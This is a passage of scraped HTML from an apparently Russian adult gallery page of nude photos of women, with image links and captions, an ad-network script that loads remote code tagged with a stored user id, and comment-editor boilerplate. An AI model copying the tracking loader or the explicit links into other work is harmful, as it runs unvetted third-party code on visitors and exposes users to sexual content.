девчонки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667737309_73-goliedevushki-pro-p-erotika-golie-letnie-devushki-90.jpg||Голые красотки в деревне--><img data-src="/uploads/posts/2022-11/1667737309_73-goliedevushki-pro-p-erotika-golie-letnie-devushki-90.jpg" style="max-width:100%;" alt="Голые красотки в деревне"><div>Голые красотки в деревне</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737267_74-goliedevushki-pro-p-erotika-golie-letnie-devushki-91.jpg||Helga Lovekaty--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737267_74-goliedevushki-pro-p-erotika-golie-letnie-devushki-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737267_74-goliedevushki-pro-p-erotika-golie-letnie-devushki-91.jpg" style="max-width:100%;" alt="Helga Lovekaty"></a><div>Helga Lovekaty</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737286_75-goliedevushki-pro-p-erotika-golie-letnie-devushki-92.jpg||Красивые девушки обнож--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737286_75-goliedevushki-pro-p-erotika-golie-letnie-devushki-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737286_75-goliedevushki-pro-p-erotika-golie-letnie-devushki-92.jpg" style="max-width:100%;" alt="Красивые девушки обнож"></a><div>Красивые девушки обнож</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737302_76-goliedevushki-pro-p-erotika-golie-letnie-devushki-93.jpg||Голая красавица в цветах--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737302_76-goliedevushki-pro-p-erotika-golie-letnie-devushki-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737302_76-goliedevushki-pro-p-erotika-golie-letnie-devushki-93.jpg" style="max-width:100%;" alt="Голая красавица в цветах"></a><div>Голая красавица в цветах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737283_77-goliedevushki-pro-p-erotika-golie-letnie-devushki-94.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737283_77-goliedevushki-pro-p-erotika-golie-letnie-devushki-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737283_77-goliedevushki-pro-p-erotika-golie-letnie-devushki-94.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667737247_78-goliedevushki-pro-p-erotika-golie-letnie-devushki-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667737247_78-goliedevushki-pro-p-erotika-golie-letnie-devushki-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667737247_78-goliedevushki-pro-p-erotika-golie-letnie-devushki-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-39456">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-39456" onclick="doRateLD('plus', '39456');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-39456" onclick="doRateLD('minus', '39456');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-39456" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39456">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>06.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>768</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
